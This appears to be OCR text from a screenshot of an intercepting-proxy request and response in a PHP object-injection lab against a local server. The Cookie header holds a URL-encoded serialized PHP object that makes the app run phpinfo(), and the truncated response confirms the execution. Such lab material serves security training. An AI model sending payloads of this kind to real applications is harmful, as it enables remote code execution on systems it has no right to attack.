 Pretty Raw Hex \n
1 GET /objectInjection_cookie/content.php HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: username=
O%3A3%3A%22Foo%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A10%3A%22phpinfo%28%2
9%3B%22%3B%7D
16 Connection: close
17
18
Pretty Raw Hex Render \n
Objective
Try to execute command.
PHP Version 7.2.24-0ubuntu0.18.04.2
System Linux d4eb19783adb 5.10.76-linuxk
Build Date Jan 13 2020 18:39:59
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opca
calendar.ini, /etc/php/7.2/apache2/co
/etc/php/7.2/apache2/conf.d/20-filein
gettext.ini, /etc/php/7.2/apache2/con
/etc/php/7.2/apache2/conf.d/20-phar
readline.ini, /etc/php/7.2/apache2/co
/etc/php/7.2/apache2/conf.d/20-sysv
/etc/php/7.2/apache2/conf.d/20-sysv